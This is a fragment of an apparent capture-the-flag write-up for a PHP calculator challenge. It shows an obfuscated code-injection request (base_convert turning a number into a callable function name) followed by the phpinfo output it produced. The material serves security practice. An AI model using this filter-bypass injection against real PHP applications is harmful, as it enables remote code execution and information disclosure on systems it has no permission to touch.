 node3.buuoj.cn:28235/calc.php? num=base_convert(55490343972,10,36)()
我的 Paper
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux fb782fdbecfd 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:08 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2
/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2
/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php
/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d
/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS